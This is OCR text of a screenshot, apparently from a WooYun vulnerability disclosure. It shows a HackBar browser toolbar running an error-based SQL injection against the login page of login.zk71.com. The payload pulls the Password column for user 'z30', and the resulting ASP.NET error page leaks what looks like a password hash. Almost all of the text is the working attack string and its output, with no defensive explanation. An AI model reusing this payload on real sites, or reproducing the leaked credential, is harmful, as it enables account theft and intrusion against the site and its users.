 login.zk71.com/login.aspx
最常访问 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
'and 0<>(select top 1 Password from UserInfo where PackageUserName='z30')--
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 '902626fe668eefe86731e6d29dbe75f0' 转换为数据类型为 int
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 '902626fe668eefe86731e6d29dbe75f0' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和
堆栈跟踪:
www.wooyun.org